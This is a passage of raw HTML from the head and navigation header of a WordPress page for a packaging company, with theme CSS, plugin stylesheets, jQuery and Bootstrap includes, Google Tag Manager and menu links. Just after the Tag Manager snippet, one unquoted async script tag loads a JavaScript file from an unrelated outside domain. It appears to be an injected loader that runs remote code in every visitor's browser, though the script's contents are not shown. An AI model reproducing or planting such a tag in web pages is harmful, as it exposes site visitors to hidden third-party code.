!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.johnsbyrne.com/wp-json/wp/v2/posts/10196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10196 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
